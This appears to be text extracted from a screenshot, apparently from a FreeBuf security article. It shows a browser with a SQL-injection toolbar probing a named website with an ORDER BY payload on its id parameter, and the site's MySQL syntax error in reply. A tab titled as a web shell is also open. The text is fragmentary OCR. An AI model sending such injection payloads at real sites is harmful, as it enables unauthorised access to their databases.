 Mozilla Firefox Start Page
http://www....er By%20100
www.ecgi.org/wp/wp_id.php?id=-213%27%20Order%A0By%20100
Search
Reverse IP Lookup - Fin... Bing Imgur: The most awes... Domain Dossier - Inves... :( 3CA Shell - Ver 3.0 (DEV) :( 3CA Shell - Ver 3.0 (DEV)
INT SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI-
Load URL http://www.ecgi.org/wp/wp_id.php?id=-213' Order%A0By 100
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to replace Replace
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1
FREEBUF